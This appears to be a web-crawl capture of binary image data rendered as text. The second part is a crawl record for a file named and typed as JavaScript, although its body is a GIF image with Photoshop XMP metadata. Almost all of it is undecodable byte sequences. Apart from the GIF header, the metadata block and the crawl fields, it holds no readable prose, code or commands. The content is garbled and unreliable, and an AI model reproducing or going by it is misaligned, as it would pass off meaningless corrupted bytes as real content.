ϰ�谔��R9��@���0�5���x99��������}���� ����1�Sz�) vi�Ps�wY�tٗ�60P| 0�ݠ �bԧ6��bY��@�g�S٧�����{��{��+����X�>3�a��E��6����`��ԗ1�s�`����OpH�r ��<��1�0	ـ9�ӏ)yZ���y���[ 4��by�։6A����I<�%��)ع11�6��:U�+>� �13��ސ��"p	�`��Q	�Q	y @�
3 C0�p	�9}��+����Չ�� }�:��|�:�J�JF��Q	�W���(
@M4ސQ-`BT �`�1����� � ��@�@�&�V ��Y@#����8�A��P	D�c�3 �^}��u�=�bh�� 	�Z	v��A�����A� ��q��`�|1�H
- 0��"0��z�Y��zq��� e
�%[�!�����`j�}��~|��{q�0jCp�� ��2�lw " $�F :0�'� :p���B� �j� �:�駯 �u�j �֪}��M�a{a����ꬅ�����,��u0z����~Y`�Z @`'P TFe~���z�ʬ�1��p	����A�{a�Q����h��Z����Y��抰�A���}a	��F���h��C����z���`ҧ+�۬�A�@�z1�!@���C��0�����I���|��|��t���>�����z���B� �ƙ�Iް��p��� ����J�t�a��P�<��]k�� �
���a�|��~���V�=�l� �!wۮ�ۧz!������e�џ���ʩ(�;�K�Y@�n��wЩ~�3�
Y�/�=�tj�h[�������rʧ��2;�wР�м/0�
_�0���~��� Fp	�`�k*��q	9K��p����=���^�ڪ����`��
h��xk��{g����E
�l뮮�|A�lԪm�p���6������{t:0�$<$j��(����K�a
�/�"�Y�p}!D�*�,��A����`�ǻ�P���
�˹�{���}��"P���ç�><���\��B�H0�d\�f|�h�c��l�m��n��r�t\�v|�x��z��|��NP���<Ȃ\�|ȅ��4�a��ȐɎ�	����|����ɞ���"Qʤ,!�ʨ� !� � ,  & r l  � ���'����*\Ȱ�Ç�#��ŋ3"�HQ�Ǐ 1r��1�ɓ!G����K�*K��I3a̎
R���d̂9��R���D��4*P�/�P?r�S��uwF�ꐣկOj=h��٦���*p�[��V�ݚv����&�;7��v�R�:����}���j�W����^�$��ŌC�9��
��)�J��=17��r\��`H@�T�/ͭ�y��4��[�X�{�gѿ�n�����Gg�(J�~�iON4�m�?7��]�v�<�߾��x���G_sK����EF-��&`�'�y��d~���LtKt��>H`�-�w�;�<�Nt�,_�NHaH���L3�5*z��!�8�G'���3��b� d!�1�R�͠�N�GF�� b��#�CD����(E
/���|SjTc6���G.��]�$�	��B�8P�;h^�5,��@?0~	��yg� z�/YV�?>@�&��:䀝�ҋ��0��4�t��zIi�a�馈����L��&v�:Y멨&��$v��j����С�]�#���'��^*�+��/�j���
�2�ZЮ��J�����Ncl�M��l��F��־⋾��cL8�6![���Zo�1�0��bk̿Մ�?�Bh��3��8 ���+ ��/���:/��, �3v�<	���+<�`�+)�S��4����<�1��1��<���r�Q���1�,$��4�SS=��cN5�\���k!Y(M�1��,�?dK�-��h?l�9�d���H�7��Lp�P����@��6�,w�M���|��7��LP�9�^���}1�~��$���$@]z�g����nq������<���G�{���~�9������w��۾�$<����G����z�!z�yA������o	�^M殿���K{��.`����y�#����#}��ޭ��ť�{�_��2Ё���# 0�x`�>�u�����6��IR�S�ذ4�t��l��a�@.p��k¨���e�����(DZQ�ы��8*o�΄P��(E��X� -��P�
ٹ��je�������W@>������!��5��#��P�\�� �C#�=$��I4�
��9��e	  I+Fo�4���%&��4#
�B�xR���
���x�&P"f�ڜ����>��eB���Q:��$�9@@*p�I8\d#���n&'�! B�iKH��m����:	�݌�7��L)&䖸�"-���%b�I��Oy�&����Bl9Js����D"z$�t�@Aj�&T��|�C�@D�B]'��@��`��F��Q�*�!e�Cs	D�B�P)�T@	
`�&�RgZS�.D�)gCGZR+�4��;��%(�	GM�R�z�:"0�-�aJw� �jJ�
%����Z�hԛs1�YR���;����-�*HA:@��V�
M� d��&F��mH�[;sʂ% *P� 	P�
t ��F��j��ln�[��6����V+�ª*�+��*�� �[^^�3��
��nM~�Q�
�u�+T�ZL�6�A�(;���r��,f���$���M	�Q���0sU ���v�D��.W���ōz��?>CقT�%�̯~#�VR�����j�*� �4t/�6^�/.��b�k��/� ��x�%"�kT�1u�M��!B����8F�-Q!f�����De۫b��[d1�|�=�� y2~7��ܑW��>qrE�:���C�����V��|6��?OCe���4 �f5G��xE	&}� � o�2���/_��-�?�,����N�ۚW�+p���A��E�n��3�-��?�z�f�q�b�EgyT���[�Xy��U����@���E/t�n`��:���� B��3��d��l~jA�AigG�x�&�|�#��-� )H����������X,��ϭyقuH=�AoJK��%�B���������K�q�|����We��c!���������*����1s����p5Bx�qq!�a#z�YZ�S�c�ԍ^X�"PϺ�-�f���_��~���;�>(�ӮC��Z?�$t����h�7�p	!3�� �,$x@����a�
a{��1�<#�7�7��� (�AN�;�^�AD쾫H@�	�?
`�d!
�`�!�� '�B 
p�<p��7H�_�  ���0Jь��&�_H��?�����GƏ�Ah���/{����o� ����D�q~
!60�g�Y���I�}���~�-�^�
�x`"� |�`��~���
���7w`��Rx� v����0z@���Y`~q/�0�6@P�g��	q	�t}1w��y*}�'{��(8��x/� h4c�AS:`��Xs8�^��(�����x��n|��sw�A�����Q����?���3P7�'zІ!���d��!�Q}��P �`���Rvd������b�uh����wL���W	��c�lX	�W7j���x������(8����W >(��~F����M]X	Ix����A ��u
�xC�Q��O؅�7A� 1ŀ������x�q~�ׇ��a�i���w���x������~<x�`� $){T��t���6�=�F0��{8�P	"� �pL�'��wP�@p��I4��� �*����H�15i�!4C�� Oq|>�.�:0�d����]�T�:ЅQ	:�I�P Zy��<�u� {ٗР�1����q89�1�.�Zy !� � , 1 f a  � �	�o���*\Ȱ�Ç#J�H�bĂ3j�ذ ?��pI��G�%S�txr�H��V�L�R�˙8i����'Ǐ.��$�ϣ����T�P�*� �����
~!\��Q�T��zU�?JĪ�g��:�L]+��ȷ�=��nX��0��7��~~���Ex)���!N�t1a��^0�r�-d��L�kg�9A��:��?k{Q^�K4�̍����rmѸ1S��(r_޽�d�%�vL��q�������ė4I�6z�鵛_��>��?*`���Ҍ�uԞ�'��(TԓdO�a���g�4Qt�g�e�_m����:��R�5	�D]3��}NsdhUX{�5�|Z���y8�4��p����>�<莄�Ӌ3c!�Q3Hb��<N���LDf$DI����>��K��8 N�P�8�����8M//��"$D��P���Ȥ�iZ�5��%dr2����`�x��Ӹ�K50���P������}��M5`6�Ow�
D驲�"K/[�r��}6�:��V������$��bh�����>�f5��Jj��R�����㢰:ڨ��ښ���:� *Ϫ���,Z�/碋-����m����+�â��;�1���O��J�������+���K���)����-q��L�l�	+�(�G�� t��*���"�� �kL8�D\�1�00Hf���J��,�`���k��J�4�J�)�<)=o�
Or������R�D(F� �g;`���Ҷ/Z�M3�G��1�܌,��[tTO��<+O0A�m�+w�5/���K�l}K���e��1Ts��?B.��n˭��G���b�����@�1��Mu�l�ݶ��ܻא��-�]�P!h�N�<��-�?��>��3<�`�с=_n�AFxF�����n��+�C.9K���d�wVH�o>����s��+������=M{M������hNy�k^=&�'HOz	;�
x����@l j"��EOw�[_�:H�q'��!�	 ���s����6c�������@�p�
>�߲2�������G��N}�[8:�0X�� #g������O��<ұ�@�?<�͡3���>����d~��1t�Fpw�X0"?�, �`�`��t�`��l�JQt��@('�H�-�ᰤ�H�1�g��%'�?"$H��u��Q&����\8��X��a�g8Ӈ���f8��^�(�փ�;��~i���VX�1�H��A	T����(��Ŧ�$ܥI����0"�� 	�ӈH��*0`Id�� {�G�B�>�$	��<)8JC����"N�T��T�:�x��$E	=�F���p�4�:`�V���CD�����*(M�J����q�����
H ���#�N�As��ęO�*T�����Զ�"���iD�J �l!4�5����_[	W�
V��ϓA���I/+� k�*T�I�&������@F�3:��#�+_�����cU�:�!�"v�Elc�
��"��7f9�Y��~�����<��Z�����?kI�i��q{�5vA�d��Im7�W��O��m*h��Į5�`�@���
��0hA���gG�.u�:���Ґ�{>�yص��}�A(R �q��t��|�j�OJxC
JPZ��F�~�`����`� �Iz��p��k�dx[QqW�:h��	�1d�㈠t����?z 9�P��)�J� @ȃzА;� yhEB�0�<�y`�
P�! �";6r��\o$d��`��He�� |��G�
�e� r"i��
n��V$/ ���%����!�����g�x� ���ٝ� ��?`����a�@D`����B�"�P��}H�_��8�����2� �%qsBz�#A�� /��,< ג�]�R��Y �>3B���x���������ծ�@�0�}���6�R���� /�r*!�n��qց����D��]��}�;�≁6���
Q�[��H�_0���{ ��D��gٸ9|���U�mk�ڃ0�����,;�*��=�q�����D�K}��\�Ṱ���D�1�̣՝������B��{gسƴB���\z:�A*1w��"�����a~�z����n�2���A���u��c�H<�pi��'H�^μ�`� �zF��Q����7��b	�@#��G<Z�V�B�B���R�] ��9��n4} j��@����]!GH�Kn�8aR�"�胈���`�_!�z�� �8H�q���w`��O����'�F��r�g�z�p��w	!0Y��`g�ka�Ϸ��{Q	"pW�r`�&6 !� � ,  < Y Z  � �	�'����*\Ȱ�Ç#J�H!��3j<xq�Ǐ;* I�d����f�%F�Y�����
�8��)PfΟw�����#�]ZpR�B{JEĔ���e�Z��U�>�r��U�ك֚�����/�C�\���b��eU�/�p������]��H�0�-~����x�`Ǐ��[�2Bk�R��pі7n'w�\4�(�I/����ʻ���=���QdϮ-����{�&P�p��m�S�{�oСNc���_����֋Zr�s�npK��(?;nݷ�i�|u���z��}��|��g�3�MӍ@����
K���ww���;���h��w�/���S�5�5�P3�����^/��'P:�{8�W�3襈����] 
�AA>���/�4#�5+v��o0�C�~����cN5�$:�<&�T���}�uC��y�%>)��N��F��jV�K5|��Ba]�i��bf8'�	¸�~{��gAT()��aVj͡�wg�=:͑�,Pؤ��Yi/�b�_~1�c5��j�?�������9�tjc��4*����z�������*��l�ߌ��Z��4cl����k���	�1
٨@�27�^`�m���+����5����v�?I��m��j�������.�߯��Y�4";���d� >��2�
'�����t4��
�aT�|��� �ˮg�2�kZ��Os�#�0�����~Bn���,#$�R@m��1x[s�G�z�/���+�7��<@�+�����+Ys�������M�\?g����0��j�~��^�vt��ğ���1�]u���0�ֽ��x�t��4K���>D��T��<��cy�Hw�1�}3�v���0H��H���t岧mu�p�]s�s����+� ��jU��^��iK1A�p����~�4�[�}�����2��K����쁻��|���?������:�Ѫ l2�9L�?���횀 	���qm;j� �R���L	�:��>R����y拞,��`�φ�z��H�~, Y���V���r~�,Χ����w���B!<�5u�H��:L��#�F�x��Ms��]8&P��)l����|9
�u����Gc����3#̤�D&�1_7�:��� u�ʲ7#t	ď�3b _خ6��T�:�@���{V����¼���Mn�@2������8�	�1K �O�@��?TRg����EA`�GMR�0��.���f-!x������ ���b��	R�M��3~�(�
��
T �h@�1�$ڤ T���:�)����B�	R��0��
igC���b�!d�h	��Q�c!�K�HK�`�T!��Hl X� ���C�� X�"!@B
0����a(F� 4$�Ȃb��85#G�N��!\��?� �c/0BR�A�y@EN���u3��@*Q��� !6@CZӺւ�A!/�H]�*�d��(@<�ؚfA�ѫ[/�o�!��D";Y��u=�+f2��.�d%�RT��̀���kU�R��a��l���'��nb�܆6�P��q��رTµ@�G\�K[��Y`�A
+�ߺ�g�Z��.��Y�B�[���cS},n"�����=W�a߽�5 �@zP�TB�a�`��-�v�ڂ�w�4	0~z�������ԩ�ֵ��^�Ө�� ��Pq\�Lu�+>�������/�A�V�lv)5�1B�ъ*��k�A+��vU W� W��y)�@0�+aa�`qy����W�r�/�,������H�	���&ĽYo��/$�.�+���!XzF��Bt���8����0܃����5�=&h���
���2U9䷷�ε�w� `& !� � ,  D L R  � ���'����*\Ȱ�Ç#J�Hp�ŋ3j�ȱ�ǆ?�I����&S2T��%B�.c��)��"�4k�����Α<}��HPAСo<�T#?�A�6�x��_�J�:�jO�\/>��lخV��z��X�e��5h��K��������լ_��E�E��_j�
�;X`a�q+d<��Ἂ�&�lwі7x�f��Y`���|UC����_W#+.m���n\���{m�5��(;S��n����\[�i�q7�� ��أI�.h��ԫR�7��*f߿�����N���_��4p���W��S9���ɦ�o���q5ݤ��-7�}�0�B��'���gނڗ�i*��?}���������i��A�tS�'��b�x8�z@���?#���:����0��.����4�L��O7韎��[�>�a�W
T�F������b�Q��w
4�Njj��5^�fs�I9�O䩧��Y&i�Q�ݘTV�D`�T��:6ç��@���@�ܐ#�#��\���8iߟ/����3TީS�����rm���3�j�
M�pk��b�����$5=����J�� ���,�]6��;�~j"+P���2��~m�m3�j���ψ�ㇵ-AE����$�LcL��;o�j��5���k�����?�,�A�ں��+�k�/>�c~z!E�o�I�*�������Zq�`��@W*P���̑<1+<3��f㎸�Rs�:�a P?V�3&�@��.]��з΂L)`�<� -s�ަ��9��a�
%L�u��r+M7��В�}��7�_ϭ�+0,�7�	�w܀���?��P9B�c���smQ� �TҐ'�JF��|��dd� ���ݢ���H`zF"��� ���У�|B�����4yc� Y ���4DB��S~�
�^��F��ԃ@�'T�Ow� �I��w��	D�k�]���� y���(��d\I^�.a�;4y@R=� �����?�C����?��dY�����0w(�eȀ���4 h�L��G�7`h�����BD0t���A�@(�d!��A8�
�w܇� (�O!t$	XB��pF؇ 9ȃ�0�5�>h��N���24�C(����u0Bf��< ᓰ�C"�I��60�@�H��{	��B�(C�D�����M"�A<@uf����!���@f`�$})��7��
j���l���y �s��8�)`$  !� � ,  Q A A  � �H����*\Ȱ�Ç#J�H��ŋ	�a�(Q#Ǐ C^�(�dA�&E�Cy �ǕPs�&͐6o��)S�ŕ$�����̡���ג�Q��]��)ԓ<�^�(5�@[�S���P�av�*�iڌR=�V!ٻc�j-h5-ޕz���[w�ܱ��"$<К�-o <�qXÁ+��1�E�5�U�Ϊe�)�M<Z�/�N�6	y5��
��.8[�_�o�}m����!k+�|�k��:^���IS{����r�������љ�K�Z�}����G�D���ׯ/����v�1�BI[4�p��F^i�4�@>���w��\
�� ��$����^`����)5�˅��kZC?�Q� H��{	6G�:뀥U����%��㎁��`nE����K�أTԘ�*@��T��Y+YC
����a��-��Y�@L�&�o����LtC<0, �yg8`�`����$�$���r�!�����F���O��r���`H��#jA���*B:luG�Z��t��>}���@yTɠ�V��<��@�8�?�f�E	+�AĆ��@Y �бea�P��*�!���`�-�芔=��A����?�40A��$h�"�/���pBw �������>�0 ,:0 K��^����F�;t�O�da��4��B�.�V������.��B ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/edbda6ca-807f-45fd-ae31-00d8b4e94a52.js
body_size: 27509
content:
GIF89a� � �� �5 �M/�ƶ ������E �����r�������mg� � ��weS���jK4N3'�kV���1'-+�[ 赫� ��ujRJP������껵�lN{ �� � derml����f������� ��ڤ�٘�������hL&̷����UC5���dUGݢ�ë��� � ��Ļ���� ���wֻ�3�VGi7(�  �R ��������橘�..�xfgc ܫ�� �Ɉw!&�ż�(����ӈ��������P*uYC͕�F	�wc孥� �h+���d i���؝�ЊU�����h\mճ�ٺ����֔{ �� --i\Q��������ɱ��u��y�yg�qL������f7Ȫ�����nU������{q��x�u�C;E̚�ǃkȽ����ܙc:,;����6������ ��}ǋ�����la�[����\C�Œ�����n� �ԍu���������£��Y����bKA���䣍�F �|q���[T_u\U���� �˛����z�o��t�P/���Յh벟ޠ�������ص�9@۪���h_�ɨ�����i����Ip�ҽ���쳃����޶�ש[ z|G:!�UcC K����K ߣrⰵ͐~�6V͒b�Mk|Aagl� �Ҍ�ϥ����
�/9󴟾Qn=;��z���ZbG!���Ǝ��mpٍ���[����sPO�ps� ��� �a � ��� �VU ��UQ �� �<� ��U � �Dh�KYڲz���]Z   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:4F9A1082481F11EFA8DAE447783B7ABF" xmpMM:DocumentID="xmp.did:4F9A1083481F11EFA8DAE447783B7ABF"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4F9A1080481F11EFA8DAE447783B7ABF" stRef:documentID="xmp.did:4F9A1081481F11EFA8DAE447783B7ABF"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�Z � ,    � �  � �	د������Ś5(⡀g�C(�Z5���X��@qV1t�\��ac�N�:mpI�K k�p��ad�:r�ĉ?]�PჁX�R(�"K=�=�p�$��x���$I|����g&�.�i�e��-n��F\Xl�B�-t��a(_-Ɠڼ,��ٕ�Im��,�)�L�5�l^����1˖�s�KRf�n��g X�,���
mw��R 	��~�\��DtR��2�Gv��s�������>�\ذaT��K��\�DB�X�&	��#fv�����K�4j:e�Q�P�L@�!�W�c4�SX$�%�=J�5�p�U5�p�X0�d.�ܵ]y�Yc�E��C�A#b^��#�3_�(r����,�!�iQeQ����.���=�$6K�xX�ME�e��@�r$�`a;���Ut���Y������13 �0��rW�<6�ha�9*)b���cE�6W4��N���2�F����3��K�h�3��H��Q*�#,��1�eу|U��u=�U�;�\�+���W�E]����6��(.a�(����cC����I��������e&��� 3|p��5OVѭ���b��q�U_b5E�`��j��1�7V�q���􉕑Up:�%1�A (s��X���)���
��a�F��"e�pEkzH��	����Il	��M1��X����G�Re�qr�^��Z�� I�}9�=��]��wq���)��!�-�@�vx{3�9&�����1��)В�3��]��	3���.p`������Pb�qܭ�i}R�6���3�e6�C7t>\��Q��S�����3���L+�W�93��8D��������7��G�A�%�@�a�7�$��|0�A�؁`|F#)�kŘ���#<��+y�1t�?P����_"�ǃ�|�Hɩ�Xp���IА��zV(*p�Ax7*�_@���#ȣ}�"��D�d4X��D8�4�!��CP�Q{�����Le�v�0��=�!�-���(l8�+Ĕ4Glx�[���<�!/ڸ�x`8D���  g��)a=$""�)Nr}������o��Se(w�*D�K$ ����֩s;���zu��L�
]��	NE��ı��n����M>ˁ I��A�,����A#�h�5j�3qEr����!�N,g?h��8�F��)��M�����P�2����7v���}�B{`�5*�<>t�5G�E��b�S�@�A,���+x��ƪ0r�����C6)�6<j�߼d��(1�7�@@��3��<��>�ܳ�L :�5Bh��fof�0�C���f���DOC*��T(�nѧp�9c�²(�6��" �z 4��g�H��TLwZ�)B���'<��sF�Vd ��:d��6
�{�\ف+{�* �X�Qd��X TkY��h�H�y̭|��V�v`7z�C�`DbG��7���Q14թ@���y�<��c5���1'Hy|���D	��=
�@k�# ,�Gm��]J�4:ix�Su!	<��S�X,�	X����H4��PF0~4�xē��"O��R����9�D�f����$ʀE]@�
� `���[}���S�����a�XB��%�U�d��=/�#IU�u�d�dmU^� ��_��G���:pj�L�����<��L�s��6'v�Sw�Y�;,����ߩh�QEƄ�G��k�RfX(��Z��POz�)�'ɥ:P�r1�U��)R4Ǣ�1 ـ�0�E��pR�<�����Jr ;��;%iDغ��EA��[��=Wy�Ȱ����6Xsmt��f�t���C�@�e9�X<��H���ABh
�n+吚�q�s�kZ�y�:��%� E)�r�S�0�0k%�C	� ���]<[%Z@$�p�j����� �� @��i��ogCX
6H����F$�� ��� (c޸��⬁��l���F�EyɆ��5ݮ�1�L��i�.�����' ���=�6X`	���\��	��&�(9N�`��\A�����R�������H@��87�9.�9��p�m�1����,�aTM�:�P�-,����\LOV��T����!���� &�	��'ECD�M�Q�8n��H�Ǖ< ;��t�V`cqدY͔(:Q�D%��t-��A<1A�*��M#�]r�eqV��/pL�*10��v�0�1=���`
�� � 7��B�w�4�;= x�wYv 	�P}��}�D3�\;ON�o4 f�d>_RԂ�]��k�Cz�4��g�Pq��HCߠ@��c �`-6pآQڐ`]�W�|������	+���Z�+m�V��n�	�t�[�
���B&�H��}G7�J/8@@%J�P?y�b��/�w��c�EPu��� �@|`)�����^��G@ٖ ���	�[�pV� 	��6V#-��tR�%�'<�?7���x�qtE5E��p�T����>bև�y9�y�0��T���O5�<$�@B#s+S��'P�*]`����0˰	 ��@0 DAV�1��;őԒ�!�3�e0oth�vxNI�y�@�Ӈ�x>c�XcFO�`�)�p�:��?�pY�b,ȳ|$�,SP �ؐk`�|p�����2� E�R�G�@װ&n��rn�C'� �8o�3�MGeXK7E/(?�oT$O�X��yY2-�@� �3Pި��׈� ^�
��� %�hWP� nC ?) c�����P:`	��&�p,\1n��q�1��	��j��}b�>����Dp�TN�I�pT�r�A���	`h�8B	�u�+�� �6����@�'`��G@M����|Pnn������"��^�&�1x���V	f�8El���~�0N_�D���dtf)�J�>0�(5���<�وvK{`<0e�6�L��Cpk� kp] nE���`k�w�B�a��8;��8�< � ��o�D��C�E8���4I��t4��bJ��bJ�p���f��8;a��0,1إ\(� @�W�
��
Ր�'`�B��L�"�\�1 D"���!����%4�9gQA>��S�C���<5��]��	���]
���6;�,$�5_����Y�����u��0���0��W`��
���0
qj!�Ƞȡ0��0	��R7*c�!�5�}�E�Y�k�ty�a�2!Zu��p�@$�BD�+�A$��	3��  �*Rd�B�Ɛ�����
զ�&M�"s˓@VZ	����0)��l4E{��;D9ʺC�tX�d?�7�0��s��]��@���@!�+��5P��� � k����0��p�	����P	�x1�1-�3;�j>­���ex`h�f)s&�V��uq�.��D�PT�u���C�*6�%w@ �0�В@$��2|�/��7���rJ�W�4�З���ڀց7̓F�S/� �(""$>�:c�sYk._��Q} �0��JJ�opPA���<"��ۚ0�`	29`�$��C�p6�4c@��P5���l�+r�#��2�a�� ^�يT���C)�C�v���p�9�+~��C{��WU�� n�0G��%��E"en����@��`p��;)�r��|� �2���0�s����_"B$2q2&��E��� �����>��(_�A@�N�AO�P��bD�:|�Ip��F���w�����V��8P�GPi��)_�'`	��G`�'gE�j���JD�,�rh�3�p �gb�%9��N�`I��l��U�@���P[�e���%]rj�S@�LL�_�@ 4a�3a
�' �4�G/^�|@0նb�eA#��,<��S��p���P��AOs~�9�ښ���X�b��	FQu��G�b� ��fQ���)ǜ��H��`' w��D���BHU�G ;a$q[�5�@�D�Pqta?�p>�t\�(>�#�C��� ��Wu�;�U�%�����zr�0�����.�`��]��$3�b��)Ĕ�����j������97M$�\w�x�hy9��|,d���!��c���|��Y���7=�_S��:��1�p(��`Z��@*E1,2o�Lf1aq�a&�� ���E����|k�$�'I��kH}q䓨:����|��o�����	��#8=�#�_M������@P���ۀ��)P*��V�B��5�e1PKhq�W���RZH�T�N��DC��ɵw��,���@�{�����]0����`�ey�lw�'��p��](��S<�v]`	U�Tf�Ex+q�2"; �t�T�ѕT4Ov�>JԂ�إ�J���6I��	(��e���gI@�p4�����9,��P�v��}��P��� :�@�/��<�tP��"�n�� <�%1h3`�7M���wFEf�$I��x�e�Z�E���@�n��~� ��
�`�3 _qoa�	911� �0�`o@���R%W��1B�Q�$��_�S�BB� +��O�;���TSNk� N�;p�˭�Pd��վ�p�Cp��[Π�Z���9��p'�\��0}�뼀�����_,WX<Ţ`@spr����x m`x��="��t��S�]qf؟�a��D�x� ������eP	e@�]:pe �� ���}М����͐�' W i��	�=#����bs��7S�,���2��#ݰ<�x����:L>/p	��c+{��
,���� �����������`m���P���p��Z��Z�)v�G��lyRӏK&�������K�'E�x���g?$���#Ow��:�Ӡ��;����>��W �e�@
<��<���X�� `
o��}���G`A� �X�!Upϲ!By2dϸ���e�<2F)��1��ǂ�XP@ؔ^S8�]��	,���	MSʀ�gJ�(��`
����o�
p�� )P��Kw�DEA�P�@H�?i�z��&F�7_�!�!�Y �^?�=��H(��y��Y��w܇�����!O�ʔy5dȉW(�(����}�^%���8|�Z��Sf�2kR����ʑ'f���)�x��ǣC�:���*�da��=
X@�J�lβAr�kV�;X����Ⱥu��C��qh�U�ZA�v�]��-wh��X�[?<<-D�k��W���rU�'�rb�S��;p���`c�cd�:A�D*T,�u���*<xd�+�� ��e���= �ެ�A됵� r�Î���Y�q���v�@D}��-,�,]��~�k]�J(<=^���C�"b�� 
 6X�e8���#��$����a�9t��"�J0�!N*��	���X�B	�XJ� Qf����fq�-�kD���Ⱥ�*Ƞ~��ϯ��DK���g�*aƓ�$�����**�>�9 
'ccz�i���nQ���8*b(*��P�� �:���7
z`��{|�! g���
�������2�-"[�N<�ܫ�/֊G��V%��[D�%	B�,(s��0�@���N��(���P$& h�a4 ^$D�� ض��)j���)X*���+e��1�)�+�(q���Т�/�0"�W�#V�6x (�k�]���_�y�O\��2]9�J ��O0A �J��s6�deo�`���X3�*�SB^x@�{�ⶊ z���*,ʹ�*&�����PFP���a
��X���A�����F�/�������ޢ��S���-����$Z�lHvł!^)C+8:�:x f^�d��-c�J*i���y���*����6�BF��t;
���r$��'c���w��`W���,\��I�����"	�E=�,�XlR����Qp��l��C>� $�^�ӆj������Kv�zУ3z�����s��d�j��F�@��%��Z6����w�񈤤W��3���b�k�B��XR]�1tLC���H�>�� 3�H���`�7d����.ǁ���!�PF%�Ըk�U�Fr���qk8 ��!LJ*;0Tu"��@�ؕA��
��<I�A�v��8x��8�,�qGk�n�@_��Ddb'� �R C���\%j1��i	�3.�gl\a���x�y@b�X�*���U@�<PQ�����@���2<`�r��'.j	f1�Ayd� s<�9�x�	�T[b!�*�(�GYe�L��I�Z��5����i�w�j���� ��.S@��p�F*�� �LTA�4<0��Xq��Q���f�`1�9�(�� s�C1���>�c{�#!�9�t��'hI58p�j��1'x�+�1�.�Ӈ����q9l$n!�p �rj�`��;V�Rg(�ɂ�vP<,G*��$��5<�=��11Zы
Jp�G���b�jݡ :L�e�Хd��CdHӓ-r�X�0�L�f�lkP �U��I�@:����e*W(�Ö1��Sd�)���x�=�C�2�u���(E�M��������
 
�0�ZB�	]A�^�
� �r<�Y��'�Wee`3Rv���F?�q^Ἀ�,XX��,��*^@#� K�V���-f��F�NbĊa�Z��%.��s�;�
]�W D1�`��@p)���&	�T�.0�']�B y��Q�@^GF`R���)���@6��)���m�7jh�v��ȣZe5j���S���+�Z�4���=na2 �@('
��]�)	|�	N<	7À �P�*��
u�C�2ʥ��.|E=�N&0<�M�=kY�J� cx)H��5,C XCK��I���)!�q��hD"�@�8 <!�5B@\���E��'��UTA���v�?�=x��0 �xࡵ�����jdl�o��,,'p�AX�P#!�8�%>B-d��rHB{�4�9@90 `�4�����1P�]���":��#�
�vR�a���]�Ǧ�@�x�x���mֲֶ������L�2�y�� p�uB�p�*t�4�Z@XN�s��%-�B��`�.�!���q~P )I� ^�º�A�����:0@��]�^�'�]�iG��+��ntcv�k�}���AX������%���Nj��4�A<�m !���4Y�JÑ�$���R����j`A<D˂{�����]?���x��_O`&�>�sD{������|���j�~P# :bsą�v��pK�b� L!e���1Q:�cb
�0�
�_3�.�1��U�o��a�,#^� q�Qw�x�bkx���;`����=��膰���=�I�#�~�ph2�����pЃ[@4x����Z <,;�;`3� �~@�l��A�J���X��S� @���/h/��|���#'�����*�~� J��c�n#��@� 1�~�J��o𨹢��P���+<�������c؂-� ;�@>t��>J4�J*�(5,�{H�+��~�����!4�V��AP�S8�6hB� B��M��=�c�5<�	�*����-�ABhEB� Pl���:�T\�R�D!��-PJh�U�J��v�=��L= �-� ;�B,HEi��PD0+:��;�YTDt��kDE`\�TT��Ȃ�j�FX�6�D!�D?�Gỳx�%�F,�Y���@EU�AN�GSۂT�<�<�[|8$��8�T�-�E,PCY��c�Gj�F���j�c��@ȍ,Io{��P�C�� JxƗܒ2�Fh�v��6���I��I*Fb\ES�\�M���E� ,�f�rl�`ěh,�*LE,Lŗ� h4GC���:,H��J�,I�l���t0�al�c�J5,ɦ�h��%TG���S�G��G4� Y\�38���Bh:�̦J% FEJPK�\�`Ial�vGi�Ȧ,�q�����4K��J1I������l�<̏�E���<��V|�)	 W�DW|E�4tF������4܂���[�ʍTD�d��F_��i�ȏ<�U$�jTM����T�^<�� ��BN�,O�L����_*�s�-ߪ#I�� �)
 ��葲�G�I�(Oj�Η|�Xl%�L��N���<���DK�TD?�ϔ4�~� :�NXSc��dN4G�P5����T��Z�*6�H�9lF�쇅В,Pi��|�iC�T�,�<�P��TdM�,��K:\�rX�r($-��F��~��@��|���R��H��6���PU�S8U� ����`#J;%K{$�c���$FAGb��*(M���h�H|��ḅ:��B쇋��-I;<�I:�?�#�Hb�M��SPK�T���-O����xըP�UZU��FE�8���E<�Y�N�tI�,�C�P!� P�h<ӧ� *�Q�$��j�I8�aEMi�T�[��UlP��C֌���t�Z��D��f�Q8�εP��lʥ�����F%�M5<�F�4�rWe��<���J�,G%��ql��T�͢$ʄ�%�PW�U�vuׁ�W]�Յ��CF���tNU�΀��,�C��NiTCq(�Z�U��ʋ���kFi�HӜF�,�3-V<���Q��Ӑ�UU(n4G{��U�ZH�E��˄�;J���@��ά̢�Q0S3&��ё��q�G�U�T�G En��[��@]E�C�a�؏�Q9�9�S��H5���38-�dN���[�ׇ��j�����%�mlO�\�aU`UD~���ۖ�J�\H�D\�P\�=
��]U����]�X�P�#ڋ��D�U�õXT:$MP�ʅ�`Mؿ����|�Ԩ�P�\�٭��r]E8��⍊Y"m�_B��|�Pzm�
eݦ=˦��x=N-mN��DH�,G�Ԋ��xI5��;h�~`jyZ��[K�\Ŧ�QkP
�=�
